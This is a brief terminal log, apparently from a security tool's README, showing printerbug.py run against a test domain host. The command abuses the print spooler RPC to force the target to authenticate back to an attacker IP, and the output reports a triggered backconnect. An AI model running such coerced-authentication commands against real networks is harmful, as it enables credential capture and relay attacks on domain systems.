 ⚡ root@ubuntu ~ python printerbug.py test.local/test@topsec.test.local 192.168.123.69
[*] Impacket v0.9.20-dev - Copyright 2019 SecureAuth Corporation
Password:
[*] Attempting to trigger authentication via rprn RPC at topsec.test.local
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked